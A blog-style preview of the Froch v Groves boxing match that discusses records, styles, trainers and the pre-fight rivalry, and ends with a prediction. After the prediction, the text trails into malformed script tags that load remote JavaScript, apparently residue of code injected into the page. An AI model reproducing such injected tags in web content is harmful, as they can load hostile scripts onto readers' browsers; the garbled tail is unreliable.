 As we move ever closer to the British super fight coined the "Battle of Britain" the Country's two leading super middleweights will square off in a highly eagerly awaited showdown on the 23rd November at the Phones4u Arena in Manchester, England.  Froch, (won 31 [KO 22] + lost 2 [KO 0] + drawn 0), is a proven super middleweight having campaigned at World level for a number of years and holding both the WBA and IBF titles.
Froch is coming off the back of a great winning streak after losing to slickster Andre Ward in the final of the super six tournament back in December 2011. This streak includes two epic battles with his Denmark rival and friend Mikkel Kessler which resulted in one win each and arguably Froch's best performance obliterating the then unbeaten Canadian Lucian Bute in Nottingham, England. Groves (won 19 [KO 15] + lost 0 [KO 0] + drawn 0), is an up and coming fighter who has risen through the ranks to become a mandatory challenger and is totally convinced that he has the measure of Froch.
Two weeks ago Sky TV's ringside show broadcast a special episode focusing on the fight. What was fascinating about this was the animosity that was clear to see between both fighters as they both sat on the infamous ringside sofa whilst being interviewed by Johnny Nelson and Adam Smith. Highlights from the Sky Sports show can be seen on the. Groves is relatively inexperienced in comparison to Froch, his biggest fight coming against bitter domestic rival James Degale in May 2011, which he won, on a close and controversial point's decision. However, the young lion is unbeaten and has a KO percentage of 78%, posing a real threat to Froch.
Groves however clearly rattled the usually unphased Froch, who even refused to engage in any eye contact and at one point appeared to get agitated by the relentless taunts from Groves. Groves is only 25 years of age and displayed all the traits of a tenacious up and coming fighter full of self-belief and oozing confidence. This clearly riled Froch. The seasoned veteran Froch, at 36 years of age, was at first unperturbed but as the show went on the frustration was clear to see.
Froch and Groves on Ringside
The outcome is hard to predict, but all sensible money would have to be wagered on a Froch win. However, Groves does possess a style that has in the past presented problems for Froch. Andre Ward demonstrated this blueprint most excellently by out manoeuvring Froch, effectively taking away the stiff and powerful jab of Froch and countering with speed and accuracy. Andre Dirrell, during the super six tournament in 2009 also pushed Froch all the way with speed and spoiling tactics, coming narrowly close to beating him in Froch's home town of Nottingham. Jermain Taylor was well ahead of Froch in April 2009 before being dramatically knocked out in the 12th round of their fight in Connecticut using the same tactics.
Froch v Groves – The Big Fight Round-up Page
Groves has showed previously he can fight off the back foot well displaying this in his fight with James Degale, whilst also using ring movement to avoid trouble. This was under the charge of the strategy led trainer Adam Booth who Groves recently split from, raising more than a few eye brows so close to a big fight. However, Groves has been drawn into a fight before and subsequently got dropped. This was during a fight with Kenny Anderson in November 2010 where he opted to slug it out with Anderson and in a torrid exchange got caught clean. To take a positive from this Groves rose to his feet and showed heart to fight back and eventually KO Anderson mid fight. If Groves adopts the same approach against Froch this could well spell trouble for the young pretender as he could get wiped out by Froch. Another question mark is how Groves will handle the relentlessness of Froch, who can not only take a shot very well, but can also sustain a fast pace right through the whole 12 rounds. Froch may come in straight lines and have a suspect defense but most of his opponents have pointed out how awkward he is to catch. Groves should take heed of this advice. I am sure there will be more hype as the fight comes closer but for now it's a close call, Groves gaining the upperhand in the pre fight war of words and Froch's world class fighting resume favoured by the bookies.
However let's look at another factor in this intriguing match up that could indeed shape the fight. The two camps of both Groves and Froch couldn't be more different in the build up to the fight. Groves reiterates the point that Froch needs the reassurance of trainer Rob McCracken backing him up. But long term trainer McCracken and Froch have a reassuringly strong trainer / boxer relationship where trust, strategy and stability have played a large part in Froch's career success. In stark contrast Groves has parted company with Manager and trainer Adam Booth in favour of Paddy Fitzpatrick. To make matters worse Groves is in a legal dispute with Booth for the £100,000 Booth would take from the fight as manager of Groves. According to the Dailymail the BBBofC have been requested to determine whether infact Booth still remains Groves manager even though he has left him as a trainer. In terms of preparation for such a big fight that is far from ideal for Groves.
But why is Booth so important for Groves? I would suggest that Booth had the ability to calm Groves down in the heat of battle and instruct him to fight off the back foot with movement to evade toe to toe trading. This game plan would be the one to deploy for any fighter against Carl Froch. My fear is what happens when Groves gets tagged because if he elects to stand and trade, clearly Froch will take him out. How trainer Fitzpatrick handles Groves in the corner could be key to determining how Groves will react. For all his brash confidence Groves is a good rounded fighter who picks his punches well, uses the ring to slip punches and hits hard. By no means is this an easy fight for Froch and it makes for fascinating viewing – a real grudge match. If Froch wins this expect him to have a swipe at Calzaghe with whom he never forgave for not giving him a chance as a young up and coming fighter to challenge for his titles.
My prediction: Froch by late stoppage# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>